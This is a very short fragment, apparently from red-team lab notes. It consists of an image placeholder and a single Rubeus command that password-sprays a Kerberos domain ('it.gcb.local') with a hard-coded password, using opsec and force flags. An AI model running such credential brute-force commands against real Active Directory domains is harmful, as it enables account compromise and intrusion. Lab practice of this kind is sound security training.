 Rubeus.exe brute /password:"Adm1n!stertheC0mp@ny" /opsec /force /domain:it.gcb.local /noticket